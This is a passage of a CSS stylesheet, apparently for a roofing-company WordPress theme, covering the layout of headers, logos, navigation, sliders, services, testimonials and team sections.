  float: right;
  margin-left: 20px;
}

/* 2. Headers */
/*.is-sticky .roof-add-section {
  display: none;
}
.roof-add-section {
  display: block;
  position: relative !important;
}*/
.roof-header {
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  display: flex;
  width: 100%;
}
.roof-style-one.roof-header {
  display: inline-block;
}
.is-sticky .roof-menu{
  z-index: 4 !important;
}
.admin-bar .is-sticky .roof-menu{
  top: 32px !important;
}
.is-sticky .roof-header {
  background: #fff;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: none;
  z-index: 4 !important;
}
.admin-bar{
  top: 0 !important;
  position: relative;
}
.admin-bar .is-sticky .roof-header-sticky {
  top: 32px !important;
}
/* 7. Brand Logo */
/* Default Logo - Active */
.roof-logo img.retina-logo,
.sticky-style-two .roof-logo.hav-transparent-logo .transparent-retina-logo,
.sticky-style-two .is-sticky .roof-logo.hav-transparent-logo .transparent-default-logo,
.sticky-style-two .roof-logo.hav-transparent-logo .default-logo,
.sticky-style-two .roof-logo.hav-transparent-logo .retina-logo,
.roof-style-one .roof-logo.hav-transparent-logo .transparent-logo,
.roof-logo.hav-mobile-logo img.mobile-logo,
.header-dhav-trspt .transparent-logo,
.header-dhav-trspt .retina-logo,
.roof-header.header-style-three .roof-logo.hav-transparent-logo .transparent-retina-logo.transparent-logo,
.roof-header.header-style-three .roof-logo.hav-transparent-logo .default-logo {display: none;}

/* Transparent Logo */
.roof-logo img.default-logo,
.sticky-style-two .is-sticky .roof-logo.hav-transparent-logo .default-logo.sticky-logo {display: inline-block;}
/* Retina and Default Logo */
.default-logo {display:inline-block;}
.retina-logo {display:none;}

/* Retina Logo - Active */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

  .roof-logo .default-logo, .roof-logo.hav-transparent-logo .transparent-retina-logo,
  .roof-logo.hav-transparent-logo .transparent-default-logo, .roof-logo img.default-logo {display:none;}

  .sticky-style-two .roof-logo.hav-transparent-logo .transparent-retina-logo {display:inline-block;}
  .roof-logo img.retina-logo,
  .header-dhav-trspt img.retina-logo,
  .roof-header.header-style-three .roof-logo.hav-transparent-logo .transparent-retina-logo.transparent-logo {display:inline-block;}

}
.roof-logo {
  float: left;
  padding: 26px 0;
}
.header-right {
  float: right;
  display:none !important;
}
.header-right .roof-social {
  margin-left: 26px;
}
.header-right .roof-social a:last-child {
  margin: 0;
}
.roof-toggle {
  display: none;
  vertical-align: middle;
  width: 26px;
  height: 14px;
}
.roof-toggle span {
  float: left;
  width: 100%;
  height: 2px;
  margin-top: 6px;
  background: #232323;
  position: relative;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.roof-toggle span:before, .roof-toggle span:after {
  position: absolute;
  top: -6px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #232323;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.roof-toggle span:after {
  top: 6px;
}
.roof-toggle.active span {
  background: none;
}
.roof-toggle.active span:before {
  -webkit-transform: translateY(6px) rotateZ(-45deg);
  -ms-transform: translateY(6px) rotateZ(-45deg);
  transform: translateY(6px) rotateZ(-45deg)
}
.roof-toggle.active span:after {
  -webkit-transform: translateY(-6px) rotateZ(45deg);
  -ms-transform: translateY(-6px) rotateZ(45deg);
  transform: translateY(-6px) rotateZ(45deg)
}
/* Contact Details */
.contact-details {
  display: inline-block;
  vertical-align: middle;
  padding: 39px 0;
}
.contact-item {
  float: left;
  padding-left: 25px;
  margin-left: 25px;
  border-left: 1px solid #ececec;
}
.contact-item:first-child {
  padding-left: 0;
  margin-left: 0;
  border-left: none;
}
.contact-item .fa {
  padding-top: 8px;
  color: #dfdfdf;
  font-size: 30px;
}
.contact-item .contact-info {
  float: left;
  padding-left: 20px;
  line-height: 20px;
}
.contact-item .contact-info span {
  display: block;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.contact-item .contact-info p {
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  line-height: 22px;
}
.contact-item .contact-info p a {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
}
/* 4. Navigation */
/* Roof Navigation */
.roof-menu .navbar-nav {
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.roof-menu .navbar-nav > li {
  margin-right: 28px;
  float: left;
}
.roof-menu .navbar-nav > li:last-child {
  margin-right: 0;
}
.roof-menu .navbar-nav > li > a {
  padding: 41px 0;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  display: block;
}
/*.roof-menu .navbar-nav > li.active > a {
  padding: 41px 0;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}*/
.header-style-two .roof-logo {
  padding: 37px 0;
}
.roof-header.header-style-three {
  background: rgba(0, 0, 0, 0.2);
}
.header-style-three .roof-logo {
  width: 17%;
}
.header-style-three .header-right {
  width: 83%;
  text-align: center;
}
.roof-header .header-right .roof-social {
  float: right;
  padding-top: 30px;
}
.header-style-three .roof-menu .navbar-nav > li > a {
  color: #ffffff;
}
.header-style-three .roof-menu .navbar-nav > li:hover > a,
.header-style-three .roof-menu .navbar-nav > li.active > a {
  color: #eeb313;
}
.header-style-three .roof-social a {
  background: rgba(242, 242, 242, 0.1);
  color: #ffffff;
}
.header-style-three .roof-social a:hover {
  background: #eeb313;
}
.is-sticky .roof-header.header-style-three {
  background: rgba(0, 0, 0, 0.9);
}
.sticky-wrapper.sticky-style-two {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 2;
}
#sticky-wrapper {
  height: auto !important;
  display: flex;
  width: 100%;
}

.roof-menu:before, .roof-menu:after {
  display: table;
  content: "";
  clear: both;
}
.roof-menu.menu-style-two {
  background-color: #292e34;
}
.roof-menu.menu-style-two .navbar-nav {
  float: left;
}
.roof-menu.menu-style-two .navbar-nav > li > a {
  padding: 0;
  line-height: 70px;
  color: #ffffff;
}
.menu-style-two .roof-social {
  float: right;
  padding-top: 15px;
}
.menu-style-two .roof-social a, .menu-style-two .roof-social span {
  background: rgba(255, 255, 255, 0.10);
  color: #f2f2f2;
}
.menu-style-two .roof-social a:hover {
  background: #eeb313;
  color: #ffffff;
}
.menu-style-two .roof-social a:last-child {
  margin: 0;
}
.roof-menu.menu-spacer-two {
  padding: 0 15px 0 27px;
}
.menu-spacer-two .navbar-nav > li {
  margin-right: 35px;
}
.menu-spacer-two .navbar-nav > li > a:after,
.menu-spacer-two .navbar-nav > li.active > a:after {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background: #eeb313;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
  border: none;
}
.menu-spacer-two .navbar-nav > li:hover > a:after, .menu-spacer-two .navbar-nav > li.active > a:after {
  width: 100%;
}
/* Roof Slide Cpation */
.roof-slide-cpation {
  height: 100%;
  background: rgba(0, 0, 0, 0.27);
}
.roof-slide-cpation.right .cpation-wrap {
  float: right;
}
.roof-slide-cpation.center {
  text-align: center;
}
.roof-slide-cpation.center .cpation-wrap {
  float: none;
  display: inline-block;
  vertical-align: middle;
  width: 750px;
}
.cpation-wrap {
  float: left;
  width: 530px;
  padding: 60px 55px 44px;
  background: rgba(0, 0, 0, 0.55);
  color: #ffffff;
}
.cpation-wrap .cpation-title {
  padding-bottom: 10px;
  font-weight: 600;
  font-size: 40px;
  line-height: 45px;
  letter-spacing: -0.2px;
}
.cpation-wrap p {
  color: #ffffff;
  font-family: 'Raleway', sans-serif;
  font-size: 16px;
  line-height: 26px;
}
.cpation-wrap .cpation-sub-title {
  display: block;
  padding-bottom: 3px;
  color: #eeb313;
  font-size: 20px;
  line-height: 25px;
  letter-spacing: 0;
}
.cpation-wrap .roof-btn {
  margin: 11px 11px 0 0;
}
.cpation-wrap .roof-icon {
  padding-bottom: 22px;
}
/* Roof Swiper Container, Swiper Style Two */
.swiper-container.swiper-style-two {
  height: 700px;
}
.swiper-style-two .roof-slide-cpation {
  background: rgba(0, 0, 0, 0.4);
}
/* Roof Swiper Container, Swiper Style Three */
.swiper-container.swiper-style-three {
  height: 700px;
}
.swiper-style-three .roof-slide-cpation {
  background: rgba(0, 0, 0, 0.45);
}
.swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
  font-size: 50px;
  letter-spacing: -0.1px;
}
.swiper-style-three .roof-slide-cpation.center p {
  font-weight: 600;
  line-height: 28px;
  letter-spacing: -0.1px;
}
.swiper-style-three .cpation-wrap {
  width: 510px;
  padding: 0;
  background: none;
}
.swiper-style-three .cpation-wrap p {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: 0.5px;
}
.swiper-style-three .cpation-wrap .cpation-title {
  padding-bottom: 14px;
  font-weight: 700;
  font-size: 45px;
  line-height: 50px;
  letter-spacing: 0;
}
.swiper-style-three .cpation-wrap .cpation-sub-title {
  padding-bottom: 5px;
  font-size: 24px;
  letter-spacing: -0.1px;
}
.swiper-style-three .cpation-wrap .roof-btn {
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
}
/* Roof Consult */
.roof-consult, .roof-consult p {
  background: #eeb313;
  font-family: "Raleway", Arial, sans-serif;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
}
.roof-consult .pull-left {
  padding-top: 37px;
}
.roof-consult .pull-left p{
  color: #232323;
}
.roof-consult .roof-btn {
  padding: 37px 63px 37px 32px;
  background-color: rgba(0,0,0,0.2);
  font-weight: 700;
  font-size: 22px;
  letter-spacing: 0;
  color: #fff;
}
.roof-consult .roof-btn:hover {
  background-color: rgba(0,0,0,0.24);
}
.roof-consult .roof-btn:hover:before {
  border-right-color: rgba(0,0,0,0.24);
}
.roof-consult .roof-btn:before {
  position: absolute;
  top: 0;
  left: -28px;
  border-top: 53px solid transparent;
  border-bottom: 53px solid transparent;
  border-right: 27px solid rgba(0,0,0,0.2) ;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.roof-consult .roof-btn .fa {
  vertical-align: middle;
  margin: -2px 6px 0 0;
  font-size: 24px;
}

.service-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
  position: relative;
}
.service-info {
  padding-top: 24px;
}
.service-info p {
  font-size: 15px;
  line-height: 24px;
  letter-spacing: 0;
}
.service-info h5 {
  font-size: 15px;
  font-weight: 800;
}
.service-title {
  margin-bottom: 6px;
  letter-spacing: 0.3px;
  line-height: 26px;
  text-transform: uppercase;
}
.read-more {
  padding-top: 5px;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
}
.read-more a {
  color: #539ad0;
}
.service-info .read-more a:hover {
  color: #1098cb;
  text-decoration: underline;
}
/* Roof Expert */
.roof-expert {
  background: #f7f7f7;
  border-top: 1px solid #f1f1f1;
}
.roof-expert .row {
  margin: 0;
}
.roof-expert [class*="col-"] {
  padding: 0;
}
.expert-item {
  min-height: 379px;
  padding: 113px 20px 68px;
  text-align: center;
  border-right: 1px solid #eaeaea;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item.hover {
  background: #eeb313;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item.hover p, .expert-item.hover .view-more {
  opacity: 1;
}
.expert-item a:hover, .expert-item a:focus {
  color: #232323;
}
.expert-item p {
  opacity: 0;
  color: #474747;
  font-size: 13px;
  line-height: 22px;
  letter-spacing: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item h5 {
  font-size: 20px;
  line-height: 30px;
  position: relative;

  -webkit-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all;

}
.expert-item.hover h5.expert-title a {
  color: #fff;
  font-size: 20px;
  margin-top: 12px;
  display: inline-block;

  -webkit-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all;
}
h5.expert-title:before {
  content: '';
  height: 2px;
  width: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgb(255, 255, 255);
  -webkit-transition: 0.3s all;
  -o-transition: 0.3s all;
  transition: 0.3s all;
}
.hover h5.expert-title:before {
  width: 40%;
}
.hover.first h5.expert-title:before {
  width:0;
}
.expert-item .roof-icon {
  padding-bottom: 23px;
}
.expert-item .expert-title {
  margin-bottom: 2px;
  font-weight: 600;
}
.expert-item .view-more {
  opacity: 0;
  padding-top: 9px;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.expert-item.first {
  padding: 81px 20px 50px 0;
  text-align: left;
  background: none;
}
.expert-item.first p {
  opacity: 1;
  color: #888888;
  font-size: 14px;
  line-height: 24px;
}
.expert-item.first h5 {
  font-size: 22px;
}
.expert-item.first .view-more a {
  color: #539ad0;
}
.expert-item.first .expert-title {
  margin-bottom: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.expert-item.first .view-more {
  padding-top: 8px;
  opacity: 1;
  letter-spacing: 0.5px;
}
/* Roof Works */
.roof-works {
  padding: 70px 0 40px;
  background-color: #292e34;
  background-image: url(../images/backgrounds/background1.png);
  background-position: left top;
  background-repeat: repeat;
  color: #ffffff;
  text-align: center;
}
.roof-works .slick-slider .slick-dots li button:before {
  color: #f5f5f5;
}
.roof-works .slick-slider .slick-dots li.slick-active button:before {
  color: #fbcc0f;
}
.roof-works .slick-slider .slick-prev:before,
 .roof-works .slick-slider .slick-next:before {
  color: #ececec;
}
.roof-works .section-title-wrap {
  padding-bottom: 13px;
}
.section-title-wrap {
  padding-bottom: 33px;
  text-align: center;
}
.request-quote .section-title-wrap {
  text-align: left;
}
.section-title-wrap p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 30px;
  letter-spacing: -0.1px;
}
.section-title-wrap h4 {
  font-size: 22px;
}
.section-title {
  margin-bottom: 6px;
  font-weight: 700;
}
.section-sub-title {
  margin-bottom: 0;
  font-weight: 500;
}
.filters-nav {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 50px;
  background: #23282d;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.filters-nav > li > a {
  padding: 16px 20px;
  color: #999999 ;
  float: left;
}
.filters-nav > li > a.active, .filters-nav > li > a.active:hover {
  background: #eeb313;
  color: #232323 ;
}
.filters-nav li {
  display: block;
  float: left;
}
.work-list {
  position: relative;
}
.work-list.hover .work-title, .work-list.hover .view-more {
  top: 0;
}
.work-list .roof-picture img {
  width: 100%;
}
.work-info {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 25px;
  background: rgba(0, 0, 0, 0.65);
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.work-info h5 {
  margin-bottom: 5px;
  font-size: 16px;
}
.work-info .work-title {
  position: relative;
  top: -15px;
  letter-spacing: 0.2px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.work-info .work-title a {
  color: #ffffff;
}
.work-info .view-more {
  position: relative;
  top: 15px;
  padding-top: 7px;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.work-info .work-category {
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
}
.work-info .work-category span:after {
  content: " / ";
}
.work-info .work-category span:last-child:after {
  content: "";
}
.work-info .work-category a {
  color: #ffffff;
}
/* Roof Certifications */
.roof-certifications .section-title-wrap {
  padding-bottom: 56px;
}
.certification-item {
  margin-bottom: 67px;
}
.certification-item h5 {
  font-size: 15px;
}
.certification-item .certification-title {
  margin-bottom: 15px;
  font-weight: 700;
}
.certifications-style-one .certification-title{
  text-align: left;
}
.certification-item .roof-icon {
  float: left;
}
.certification-title {
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}
.certification-info {
  display: block;
  overflow: hidden;
  padding-left: 20px;
}
.certification-info p {
  font-size: 15px;
  line-height: 24px;
  letter-spacing: 0;
}
.roof-primary .roof-certifications .certification-item.text-left {
  text-align: left;
}
.roof-primary .roof-certifications .certification-item.text-right {
  text-align: right;
}
.roof-primary .roof-certifications .certification-item.text-center {
  text-align: center;
}
/* Roof Quote */
.roof-quote {
  background-color: #d0d0d0;
  background-image: url(../images/backgrounds/background2.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.quote-wrap {
  padding: 122px 0 127px;
  background: rgba(0, 0, 0, 0.4);
  color: #f5f5f5;
  text-transform: uppercase;
}
.quote-wrap h2 {
  font-size: 35px;
  line-height: 45px;
}
.quote-wrap h5 {
  font-size: 16px;
}
.quote-wrap .quote-title {
  margin-bottom: 24px;
  letter-spacing: 0.2px;
}
.quote-wrap .quote-sub-title {
  margin-bottom: 14px;
  letter-spacing: 0.2px;
}
/* Roof News */
.news-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
}
.news-info {
  padding-top: 25px;
}
.news-info p {
  font-size: 15px;
  line-height: 24px;
}
.news-info h5 {
  font-size: 18px;
  line-height: 26px;
}
.news-info .read-more {
  padding-top: 15px;
}
.news-info .roof-btn-small {
  padding: 6px 16px;
  color: #232323;
  font-size: 11px;
  letter-spacing: 0.3px;
  border: 1px solid #e9e9e9;
}
.news-info .roof-btn-small:hover {
  color: #232323 !important;
}
.news-meta {
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  line-height: 18px;
  text-transform: uppercase;
}
.news-meta .fa {
  margin-right: 5px;
}
.news-title {
  font-weight: 600;
  letter-spacing: 0.1px;
}
h6.news-meta {
  font-size: 14px;
}
/* Testimonial */
.roof-testimonial {
  padding: 80px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  text-align: center;
  position: relative;
}
.roof-testimonial .quote-client {
  padding: 14px 0 35px;
  margin: 0;
  font-weight: 500;
  color: #fff;
}
#quote-carousel p {
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-size: 20px;
  line-height: 38px;
  letter-spacing: 0;
}
#quote-carousel .item:before {
  display: block;
  font-family: 'Lora', serif;
  font-weight: 700;
  font-size: 87px;
  line-height: 70px;
  letter-spacing: 0.5px;
  content: "“";
}
.roof-testimonial .owl-drag {
  position: inherit;
}
.roof-testimonial.testimonial-style-two .owl-drag {
  position: relative;
}
/* Partners */
.roof-partners {
  padding: 57px 0;
  text-align: center;
}
/* Roof Links */
.roof-links {
  padding: 50px 0 20px;
  background-color: #f2f2f2;
  background-image: url(../images/backgrounds/background4.png);
  background-position: left top;
  background-repeat: repeat;
  text-align: center;
}
.link-item {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 30px;
  text-align: left;
  position: relative;
}
.link-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 10px;
  background: rgba(0, 0, 0, 0.25);
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.link-info .roof-align-container {
  vertical-align: bottom;
}
.link-info .roof-btn {
  min-width: 110px;
  padding: 8px 20px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.2px;
}
.link-info .roof-btn .fa {
  font-size: 13px;
}
/* Roof Home V2 Page */
/* Roof Consult, Consult Style Two */
.roof-consult .consult-style-two {
  padding: 25px 0;
}
.consult-style-two .pull-left {
  padding-top: 12px;
}
.consult-style-two .roof-btn {
  min-width: 180px;
  padding: 15px 25px;
  margin-right: 60px;
  background-color: #292e34;
  color: #ffffff;
  font-size: 12px;
  letter-spacing: 0.5px;
}
.consult-style-two .roof-btn:hover, .consult-style-two .roof-btn:focus {
  background-color: #1d2126;
}
.consult-style-two .roof-btn:before {
  display: none;
}
/* Roof Services, Services Style Two */
.services-style-two .row {
  margin: 0 -1px;
}
.services-style-two [class*="col-"] {
  padding: 0 1px;
}
.services-style-two .service-item {
  margin-bottom: 2px;
}
.services-style-two .service-info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 21px 30px 16px;
  background: rgba(242, 242, 242, 0.9);
  z-index: 1;
}
.services-style-two .service-title {
  font-size: 13px;
  letter-spacing: 0.5px;
}
.services-style-two .read-more {
  padding: 43px 0 45px;
  text-align: center;
}
.services-style-two .roof-locations .row {
  margin: 0 -15px;
}
.services-style-two .roof-locations [class*="col-"] {
  padding: 0 15px;
}
.roof-locations {
  padding-top: 60px;
  border-top: 1px solid #f2f2f2;
}
.roof-locations .roof-icon {
  position: relative;
}
.location-pointers a {
  position: absolute;
  top: 65px;
  left: 98px;
  width: 11px;
  height: 11px;
  background: #eeb313;
  border: 2px solid #ffffff;
  cursor: pointer;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.location-info {
  padding-top: 13px;
}
.location-info p {
  font-size: 15px;
  line-height: 26px;
}
.location-info h4 {
  font-size: 22px;
  line-height: 33px;
}
.location-info .location-title {
  font-weight: 700;
}
.location-info .roof-btn {
  margin-top: 17px;
}
/* Roof Certifications, Certifications Style Two */
.roof-certifications.certifications-style-two {
  padding: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
}
.certifications-wrap {
  padding: 99px 0 44px;
  background: rgba(0, 0, 0, 0.06);
}
.certifications-style-two .section-title-wrap p {
  color: #dcdcdc;
  font-family: 'Raleway', sans-serif;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
}
.certifications-style-two .section-title-wrap {
  padding-bottom: 46px;
  text-align: left;
}
.certifications-style-two .section-title {
  margin-bottom: 17px;
  font-weight: 700;
}
.certifications-style-two .certification-item {
  margin-bottom: 40px;
}
.certifications-style-two .certification-item .roof-icon {
  float: none;
  padding-bottom: 18px;
}
.certifications-style-two .certification-title {
  font-weight: 700;
  letter-spacing: 0.4px;
}
.certifications-style-two .certification-title a {
  color: #ffffff;
}
.certifications-style-two .certification-info {
  clear: both;
  padding: 0;
}
.certifications-style-two .certification-info p {
  color: #ffffff;
}
/* Roof Consult, Consult Style Three */
.roof-consult.consult-style-three .roof-btn {
  padding: 38px 65px;
}
.roof-consult .consult-style-three .roof-btn:before {
  display: none;
}
.roof-consult.consult-style-three .pull-left {
  padding-top: 37px;
}
/* Roof Performances */
.roof-performances {
  text-align: center;
}
.roof-performances .section-title-wrap {
  padding-bottom: 62px;
}
.roof-performances .section-title-wrap p {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: -0.2px;
}
.roof-performances .section-title {
  margin-bottom: 8px;
}
.progressbar-item {
  padding-top: 34px;
  padding-bottom: 19px;
  margin-bottom: 30px;
}
.progressbar-item.counter-border {
  border-right: 2px solid #f5f5f5;
}
.wpb_column:last-child .progressbar-item {border-right: none;}

/* Roof Works, Works Style Two */
.roof-works.works-style-two {
  background: #f7f7f7;
  color: #232323;
}
.roof-works.works-style-two .slick-slider .slick-dots li button:before {
  color: rgba(42, 47, 53, 0.5);
}
.roof-works.works-style-two .slick-slider .slick-dots li.slick-active button:before {
  color: #fbcc0f;
}
.roof-works.works-style-two .slick-slider .slick-prev:before, .roof-works.works-style-two .slick-slider .slick-next:before {
  color: #292e34;
}
.roof-works.works-style-two .slick-filter-nav {
  background: #292e34;
}
/* Roof worls : style three */
.roof-masonry.bpw-col-3 .masonry-item {
  width: 33.3333%;
}
.roof-masonry.bpw-col-5 .masonry-item {
  width: 20%;
}
.roof-masonry.bpw-col-2 .masonry-item {
  width: 50%;
}
.roof-masonry.bpw-col-4 .masonry-item {
  width: 25%;
}
/* Roof Testimonial, Testimonial Style Two */
.roof-testimonial.testimonial-style-two {
  padding: 73px 0 82px;
  background-color: #f7f7f7;
  background-image: url(../images/backgrounds/background6.png);
  background-position: left top;
  background-repeat: repeat;
  text-align: left;
}
.testimonial-style-two .section-title-wrap {
  padding: 0 100px 44px 0;
  text-align: left;
}
.testimonial-style-two .section-title {
  font-size: 26px;
  font-weight: 700;
}
.testimonial-style-two .roof-carousel {
  margin: 0 -35px;
}
.testimonial-style-two .owl-item {
  padding: 0 35px;
}
.testimonial-style-two .owl-drag .owl-prev, .testimonial-style-two .owl-drag .owl-next {
  display: inline-block;
  vertical-align: middle;
  padding-left: 4px;
}
.testimonial-style-two .owl-drag .owl-nav {
  position: absolute;
  top: -81px;
  right: 35px;
  z-index: 1;
}
.testimonial-style-two .owl-drag .owl-prev:before, .testimonial-style-two .owl-drag .owl-next:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  height: 30px;
  background: none;
  border: 2px solid #e1e1e1;
  color: #999999;
  line-height: 26px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.testimonial-style-two .owl-drag .owl-prev:hover:before, .testimonial-style-two .owl-drag .owl-next:hover:before {
  background: #e1e1e1;
}
.testimonial-style-two .quote-client {
  padding: 23px 0 0 43px;
  color: #777777;
}
.testimonial-style-two .quote-client a {
  color: #eeb313;
}
.testimonial-style-two .quote-client a:hover {
  color: #777777;
}
.testimonial-style-two .item h5 {
  font-size: 15px;
}
.testimonial-style-two .quote-client img {
  margin-right: 11px;
}
.roof-testimonial .quote-client span:before {
  content: ", ";
}
.testimonial-style-two .quote-client span:before {
  content: " / ";
}
.testimonial-wrap {
  min-height: 187px;
  padding: 37px 30px 31px;
  background: #ffffff;
  position: relative;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
}
.testimonial-wrap:after {
  position: absolute;
  bottom: -32px;
  left: 11px;
  border-top: 20px solid transparent;
  border-bottom: 25px solid transparent;
  border-left: 25px solid #eeb313;
  content: "";
  -webkit-transform: rotate(-38deg);
  -ms-transform: rotate(-38deg);
  transform: rotate(-38deg);
  z-index: 1;
}
.testimonial-wrap p {
  font-size: 15px;
  line-height: 28px;
  letter-spacing: 0;
}
/* Roof Home V3 Page */
/* Roof Services, Services Style Three */
.roof-services.services-style-three {
  padding: 90px 0 66px;
}
.services-style-three .section-title-wrap {
  padding-bottom: 43px;
}
.services-style-three .section-title {
  margin-bottom: 0;
}
/* Roof About */
.roof-about {
  padding: 92px 0 54px;
}
.roof-about .section-title-wrap {
  text-align: left;
}
.roof-about .section-title-wrap p {
  color: #999999;
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.2px;
}
.roof-about .section-title-wrap h2 {
  font-size: 26px;
  font-weight: 700;
}
.about-wrap {
  display: table;
  background: #f7f7f7;
}
.about-wrap.hover .roof-picture:before {
  opacity: 1;
}
.about-wrap > .roof-picture {
  display: table-cell;
  vertical-align: top;
  width: 50%;
  position: relative;
}
.about-wrap > .roof-picture:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.03);
  content: "";
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.about-wrap > .roof-picture > img {
  width: 100%;
}
.about-info {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding: 20px 30px 10px;
}
.about-info p {
  font-size: 15px;
  line-height: 26px;
  letter-spacing: 0;
}
.about-info h5 {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 2px;
  color: #777777;
  font-weight: 500;
}
.about-info .roof-picture {
  padding-top: 10px;
}
.about-info .roof-btn {
  margin-top: 13px;
  font-weight: 800;
}
.about-info.abt-txt-right {
  text-align: right;
}
.about-one .about-info {
  padding: 30px 60px;
}
.choose-item {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 28px;
}
.choose-item .roof-icon {
  float: left;
}
.choose-item .choose-info {
  display: block;
  overflow: hidden;
  padding-left: 22px;
}
.choose-item .choose-info p {
  line-height: 26px;
  letter-spacing: 0;
}
.choose-item .choose-info h5 {
  font-weight: 700;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  font-size: 14px;
}
/* Roof Testimonial, Testimonial Style Three */
.testimonial-style-three .section-title-wrap {
  padding-bottom: 26px;
}
.testimonial-style-three .section-title {
  font-weight: 700;
  font-size: 26px;

}
.testimonial-style-three .roof-carousel p {
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-size: 20px;
  line-height: 38px;
}
.testimonial-style-three .quote-client {
  padding: 22px 0 0;
}
.testimonial-style-three .quote-client img {
  display: block;
  margin: auto auto 14px;
}
/* Team Mates */
.roof-team-mates {
  padding: 90px 0 54px;
  background: #f7f7f7;
  text-align: center;
}
.roof-team-mates .section-title-wrap {
  padding-bottom: 41px;
}
.roof-team-mates .section-title {
  margin-bottom: 0;
  font-weight: 700;
}
.mate-list {
  margin-bottom: 30px;
  text-align: center;
}
.mate-list .roof-picture {
  position: relative;
}
.mate-list .roof-picture:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*background: rgba(0, 0, 0, 0.05);*/
